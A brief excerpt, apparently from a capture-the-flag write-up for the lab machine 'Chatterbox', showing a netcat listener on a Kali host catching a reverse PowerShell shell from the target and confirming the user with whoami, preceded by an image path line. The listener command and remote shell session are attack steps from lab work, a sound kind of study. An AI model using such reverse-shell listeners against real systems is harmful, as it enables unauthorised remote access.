 root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.74: inverse host lookup failed: Unknown host
connect to [10.10.16.99] from (UNKNOWN) [10.10.10.74] 49158
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\alfred
PS C:\Windows\system32>